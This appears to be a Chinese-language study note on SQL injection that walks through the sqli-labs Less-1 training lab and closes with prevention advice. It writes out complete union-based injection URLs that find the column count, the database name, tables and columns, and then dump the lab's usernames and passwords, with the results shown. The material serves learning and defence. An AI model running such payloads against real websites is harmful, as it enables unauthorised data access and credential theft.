sql注入学习笔记(一)

SQL注入:将sql语句注入进web表单提交或输入域名或页面请求的查询字符串,最终达到欺骗服务器执行恶意的SQL命令。

具体来说就是讲sql语句注入进后台数据库中,从而达到盗取数据库数据的目的。

URL:同一资源定位符

http:// 192.168.246.130/sqli-labs-master/Less-1/

协议 IP地址或域名 访问的文件夹

SQL注入的产生原因通常表现在以下几方面:

- 不当的类型处理;

- 不安全的数据库配置;

- 不合理的查询集处理;

- 不当的错误处理;

- 转义字符处理不合适;

- 多个提交处理不当。

sql注入常用步骤:

-

判断交互方法,判断浏览器提交数据和web服务器的交互方式。两种方法:get提交和post提交

get提交:提交数据会在URL中显示

post提交:提交数据不会再URL中显示

-

判断所提交变量的数据类型。整型和字符型。

id=1 and 1=2 //让提交的数据为假,有交互显示的为整型,无交互显示的为字符型。

若无交互显示,则需要进一步判断闭合方式。

-

构造闭合(整型不需要) 常见的闭合方法'',"",(''),("")等。

-

在闭合中构造sql语句并判断数据表的行数

-

在有显示的航输入需要回显的sql语句。

-

爆库名、表名、列名、数据

Sql注入实例:



- 判断交互方法



2、判断提交的变量类型 整型或字符型

3、构造闭合

此处的闭合方法为 ’ 需要将单引号注释掉、注释符号为--+



4、在闭合中构造sql语句并判断数据库的行数

http://192.168.246.130/sqli-labs-master/Less-1/?id=-1%27%20union%20all%20select%201,2,3%20--+

此处行数为3行

5、在有显示的行输入需要回显的sql语句

http://192.168.246.130/sqli-labs-master/Less-1/?id=-1%27%20union%20all%20select%201,2,database()%20--+

此处数据库名为security



- 爆表名、列名、数据

表名:emails,referers,uagents,users

http://192.168.246.130/sqli-labs-master/Less-1/?id=-1%27%20union%20all%20select%201,2,group_concat(table_name)%20from%20information_schema.tables%20where%20table_schema%20=%20%27security%27%20--+

列名:id,username,password

http://192.168.246.130/sqli-labs-master/Less-1/?id=-1%27%20union%20all%20select%201,2,group_concat(column_name)%20from%20information_schema.columns%20where%20table_name%20=%20%27users%27%20and%20table_schema%20=%20%27security%27%20--+

数据:

Your Login name:Dumb,Angelina,Dummy,secure,stupid,superman,batman,admin,admin1,admin2,admin3,dhakkan,admin4

Your Password:Dumb,I-kill-you,p@ssword,crappy,stupidity,genious,mob!le,admin,admin1,admin2,admin3,dumbo,admin4

http://192.168.246.130/sqli-labs-master/Less-1/?id=-1%27%20union%20all%20select%201,group_concat(username),group_concat(password)%20from%20users%20--+

SQL注入防护:

-

永远不要信任用户的输入。对用户的输入进行校验,可以通过正则表达式,或限制长度;对单引号和双引号进行转换等。

-

永远不要使用动态拼装sql,可以使用参数化的sql或者直接使用存储过程进行数据查询存取。

-

永远不要使用管理员权限的数据库连接,为每个应用使用单独的权限有限的数据库连接。

-

不要把机密信息直接存放,加密或者hash掉密码和敏感的信息。

-

应用的异常信息应该给出尽可能少的提示,最好使用自定义的错误信息对原始错误信息进行包装

-

sql注入的检测方法一般采取辅助软件或网站平台来检测,软件一般采用sql注入检测工具jsky。